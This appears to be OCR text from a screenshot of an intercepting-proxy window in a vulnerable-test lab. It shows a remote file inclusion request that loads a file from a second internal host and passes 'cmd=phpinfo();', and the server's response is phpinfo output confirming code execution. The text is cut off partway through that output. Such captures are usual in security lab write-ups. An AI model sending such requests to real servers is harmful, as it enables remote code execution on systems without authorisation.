 Request
Pretty Raw Hex
\n
1 POST /vuln_test/file_include/index.php?file=
http://192.168.110.10/info.txt HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11
12 cmd=phpinfo();
Response
Pretty Raw Hex Render
\n
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04
UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/
mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php